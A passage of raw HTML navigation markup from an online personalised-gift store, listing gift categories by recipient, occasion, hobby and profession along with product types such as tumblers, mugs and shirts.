                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
